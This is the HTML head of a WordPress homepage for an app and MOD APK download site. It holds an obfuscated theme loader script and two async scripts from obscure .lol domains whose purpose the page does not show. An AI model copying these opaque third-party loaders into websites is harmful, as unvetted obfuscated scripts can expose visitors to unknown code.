_0x28eb09=_0x3daefc;_0x4502d7++,_0x4c42c7=Date['now'](),(_0x18266a=(_0x4502d7/(_0x49e2b4=(_0x4c42c7-_0x141ee0)/0x3e8))[_0x28eb09(0x1ef)](0x2))!=_0x30ad77&&(_0x30ad77=_0x18266a,_0x479589[_0x28eb09(0x1aa)]=_0x30ad77+_0x28eb09(0x1d7)),0x1<_0x49e2b4&&(_0x141ee0=_0x4c42c7,_0x4502d7=0x0),_0x5b1473['requestAnimationFrame'][_0x28eb09(0x241)](_0x5b1473[_0x28eb09(0x1a1)],_0x35d4ae);};_0x35d4ae();}());},_0x5b1473[_0x5521e3(0x221)]=function(_0x156bb6,_0x38e28e){var _0x26bbcb=_0x5521e3;for(var _0x16c37a=0x0;_0x16c37a<_0x38e28e[_0x26bbcb(0x1f2)];_0x16c37a++)if(-0x1!==_0x156bb6[_0x26bbcb(0x243)]()[_0x26bbcb(0x21d)](_0x38e28e[_0x16c37a][_0x26bbcb(0x243)]()))return!0x0;},_0x5b1473[_0x5521e3(0x1c6)]=function(_0x386c8b,_0x4afd69){var _0x14d0c2=_0x5521e3;function _0x30c6aa(_0x5abaab){var _0x1d244a=_0x5623;if(_0x1d244a(0x212)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)]||_0x1d244a(0x216)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)])return!_0x5abaab||_0x4afd69?setTimeout(_0x386c8b,_0x4afd69||0x1):_0x386c8b(_0x5abaab),0x1;}_0x30c6aa()||_0x5b1473[_0x14d0c2(0x225)](_0x5b1473[_0x14d0c2(0x1a1)],{'load':_0x30c6aa});},_0x5b1473[_0x5521e3(0x19b)]=function(_0x434e79,_0x5fc75e){function _0x5ecb78(_0x1c2a8d){var _0x4b28e3=_0x5623;if('complete'===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)]||_0x4b28e3(0x216)===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)])return!_0x1c2a8d||_0x5fc75e?setTimeout(_0x434e79,_0x5fc75e||0x1):_0x434e79(_0x1c2a8d),0x1;}_0x5ecb78()||_0x5b1473['addEvents'](_0x5b1473['doc'],{'DOMContentLoaded':_0x5ecb78});},_0x5b1473['fireOnce']=function(){_0x5b1473['docReady'](function(){var _0x5c39fc=_0x5623;_0x5b1473[_0x5c39fc(0x1b3)]=_0x5b1473[_0x5c39fc(0x1b3)]||[],_0x5b1473[_0x5c39fc(0x1b3)][_0x5c39fc(0x1f2)]&&(_0x5b1473[_0x5c39fc(0x232)](),_0x5b1473[_0x5c39fc(0x1e4)]());},0x32);},_0x5b1473[_0x5521e3(0x232)]=function(){var _0x387d51=_0x5521e3;_0x5b1473['length']&&_0x5b1473[_0x387d51(0x24c)][_0x387d51(0x1cd)](_0x387d51(0x1e1))[_0x387d51(0x235)](function(_0x50d557){var _0x20c92e=_0x387d51;_0x20c92e(0x20e)==_0x50d557['getAttribute'](_0x20c92e(0x236))&&_0x50d557[_0x20c92e(0x211)](_0x20c92e(0x236));});},_0x5b1473[_0x5521e3(0x199)]=function(_0x1aecfc,_0x5102f9){var _0x29eea4=_0x5521e3,_0x2465f1=_0x5b1473[_0x29eea4(0x24c)][_0x29eea4(0x1bd)](_0x29eea4(0x22e));switch(_0x2465f1['setAttribute'](_0x29eea4(0x224),_0x1aecfc),_0x5102f9){case _0x29eea4(0x1a3):_0x2465f1[_0x29eea4(0x210)]('defer',!0x0);break;case _0x29eea4(0x1a4):_0x2465f1['setAttribute'](_0x29eea4(0x1a4),!0x0);break;case _0x29eea4(0x1ff):_0x2465f1[_0x29eea4(0x210)](_0x29eea4(0x1a3),!0x0),_0x2465f1[_0x29eea4(0x210)]('async',!0x0);}_0x5b1473['globalBody'][_0x29eea4(0x1cc)](_0x2465f1);},_0x5b1473[_0x5521e3(0x1e4)]=function(){var _0x139140=_0x5521e3;_0x139140(0x1db)==typeof _0x5b1473['assets']&&_0x5b1473[_0x139140(0x235)](_0x5b1473[_0x139140(0x1b3)][_0x139140(0x21a)](0x0),function(_0x4320c9,_0x5b4e39){var _0x4b80a9=_0x139140,_0x33788e='';_0x4320c9[_0x4b80a9(0x1a3)]&&(_0x33788e+=_0x4b80a9(0x1a3)),_0x4320c9[_0x4b80a9(0x1a4)]&&(_0x33788e+='async'),_0x5b1473['create_js'](_0x4320c9[_0x4b80a9(0x208)],_0x33788e);var _0x2f3a99=_0x5b1473[_0x4b80a9(0x1b3)][_0x4b80a9(0x21d)](_0x4320c9);_0x2f3a99>-0x1&&_0x5b1473[_0x4b80a9(0x1b3)]['splice'](_0x2f3a99,0x1);}),_0x5b1473[_0x139140(0x1b3)]=jnewsoption[_0x139140(0x1f1)]=window[_0x139140(0x19f)]=[];},_0x5b1473[_0x5521e3(0x19b)](function(){var _0x2c9271=_0x5521e3;_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]==_0x5b1473[_0x2c9271(0x24c)]?_0x5b1473[_0x2c9271(0x24c)][_0x2c9271(0x201)](_0x2c9271(0x1eb))[0x0]:_0x5b1473[_0x2c9271(0x24b)],_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]?_0x5b1473[_0x2c9271(0x24b)]:_0x5b1473[_0x2c9271(0x24c)];}),_0x5b1473[_0x5521e3(0x1c6)](function(){_0x5b1473['winLoad'](function(){var _0xe0ae6d=_0x5623,_0x543b9e=!0x1;if(void 0x0!==window[_0xe0ae6d(0x248)]){if(void 0x0!==window[_0xe0ae6d(0x237)]){var _0x1a64cf=_0x5b1473[_0xe0ae6d(0x1e9)](window['file_version_checker']);_0x1a64cf['length']?_0x1a64cf[_0xe0ae6d(0x235)](function(_0x112e86){var _0x1f8f6e=_0xe0ae6d;_0x543b9e||_0x1f8f6e(0x1d8)===window[_0x1f8f6e(0x237)][_0x112e86]||(_0x543b9e=!0x0);}):_0x543b9e=!0x0;}else _0x543b9e=!0x0;}_0x543b9e&&(window['jnewsHelper'][_0xe0ae6d(0x1cf)](),window[_0xe0ae6d(0x1e5)][_0xe0ae6d(0x245)]());},0x9c4);});},window[_0x1c8f51(0x247)][_0x1c8f51(0x213)]=new window[(_0x1c8f51(0x247))][(_0x1c8f51(0x213))]()));</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH</title>
<meta name="description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.crazyspeedtech.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta property="og:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta property="og:url" content="https://www.crazyspeedtech.com/" />
<meta property="og:site_name" content="CRAZY SPEED TECH" />
<meta property="og:updated_time" content="2022-01-24T08:27:57+05:30" />
<meta property="article:published_time" content="2021-05-15T08:12:33+05:30" />
<meta property="article:modified_time" content="2022-01-24T08:27:57+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta name="twitter:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Demo editor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.crazyspeedtech.com/#person","name":"Crazy Speed Tech","url":"https://www.crazyspeedtech.com"},{"@type":"WebSite","@id":"https://www.crazyspeedtech.com/#website","url":"https://www.crazyspeedtech.com","name":"Crazy Speed Tech","publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.crazyspeedtech.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.crazyspeedtech.com/#webpage","url":"https://www.crazyspeedtech.com/","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","about":{"@id":"https://www.crazyspeedtech.com/#person"},"isPartOf":{"@id":"https://www.crazyspeedtech.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.crazyspeedtech.com/author/demo/","name":"Demo editor","url":"https://www.crazyspeedtech.com/author/demo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","caption":"Demo editor","inLanguage":"en-US"}},{"@type":"Article","headline":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","author":{"@id":"https://www.crazyspeedtech.com/author/demo/"},"publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"description":"(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","@id":"https://www.crazyspeedtech.com/#richSnippet","isPartOf":{"@id":"https://www.crazyspeedtech.com/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.crazyspeedtech.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Feed" href="https://www.crazyspeedtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Comments Feed" href="https://www.crazyspeedtech.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crazyspeedtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crazyspeedtech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/style.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=9.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f66c6fc0b8d8ca3e7c420c9e4e877ab8").click(function() {
		jQuery.post(
			"https://www.crazyspeedtech.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "a9af9c316e",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.crazyspeedtech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.crazyspeedtech.com/wp-json/wp/v2/pages/31758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crazyspeedtech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.crazyspeedtech.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><meta name="google-site-verification" content="OnKZN7w4TJiBpuOPzE5VK9TxXcYkU61MXK049udgIq8" />
<meta name="ahrefs-site-verification" content="9e9c335671d11510dafd18a1531ff9644e2851a20119b5731498a850368e5401">
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.crazyspeedtech.com\/#organization","url":"https:\/\/www.crazyspeedtech.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.crazyspeedtech.com\/#website","url":"https:\/\/www.crazyspeedtech.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.crazyspeedtech.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-270x270.png" />
